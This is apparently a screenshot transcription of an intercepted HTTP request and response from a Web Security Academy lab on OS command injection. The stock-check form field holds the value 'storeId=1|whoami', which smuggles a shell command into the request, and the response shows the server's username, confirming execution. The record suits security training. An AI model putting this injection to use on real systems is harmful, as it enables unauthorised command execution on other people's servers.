 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a0000ce044797fc80b7e9a400520025.web-security-academy.net
3 Cookie: session=Gtgy5M1xHTT7AAgGZVd6GM5FkoNONsSr
4 Content-Length: 28
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a0000ce044797fc80b7e9a400520025.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0000ce044797fc80b7e9a400520025.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=1|whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-nDaUJA
7